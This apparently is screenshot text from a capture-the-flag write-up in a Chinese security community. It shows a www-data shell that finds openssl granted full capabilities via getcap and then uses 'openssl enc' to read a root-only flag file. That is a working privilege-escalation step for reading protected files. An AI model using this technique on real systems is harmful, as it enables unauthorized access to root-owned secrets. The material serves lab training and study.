 www-data@web01:/tmp$ getcap -r / 2>/dev/null
getcap -r / 2>/dev/null
/snap/core20/1974/usr/bin/ping cap_net_raw=ep
/snap/core20/1405/usr/bin/ping cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_n
et_admin=ep
/usr/bin/openssl =ep
/usr/bin/mtr-packet cap_net_raw=ep
/usr/bin/ping cap_net_raw=ep
www-data@web01:/tmp$ openssl enc -in "/root/flag/flag01.txt"
openssl enc -in "/root/flag/flag01.txt"
congratulations
flag01: flag{b7634f8e-7fc6-46e0-8653-1904043db743}
www-data@web01:/tmp$
先知社区